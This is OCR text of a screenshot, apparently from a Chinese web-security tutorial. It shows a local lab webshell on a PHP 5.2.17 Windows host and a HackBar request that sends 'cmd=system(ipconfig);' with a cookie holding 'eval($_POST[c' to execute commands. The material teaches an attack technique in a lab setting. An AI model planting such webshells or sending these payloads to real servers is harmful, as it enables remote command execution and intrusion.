 192.168.1.109/webshell/get.php
phpinfo()
phpinfo()
不安全 192.168.1.109/webshell/cookie.php
腾讯课堂
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others Python 其他收藏夹 freed.ga 注册
PHP Version 5.2.17
php
System Windows NT MINGY-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template"
"--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.109/webshell/cookie.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system(ipconfig);
Name
Cookie
Value
1=eval($_POST[c
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题